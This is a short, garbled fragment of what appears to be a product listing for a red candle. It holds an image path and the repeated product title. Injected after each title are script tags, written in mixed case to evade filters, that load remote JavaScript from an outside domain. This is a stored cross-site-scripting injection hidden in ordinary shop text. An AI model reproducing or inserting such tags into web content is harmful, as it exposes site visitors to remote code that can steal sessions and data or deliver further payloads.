 6 1/2" Red Female Gender candle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt> 6 1/2" Red Female Gender candle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>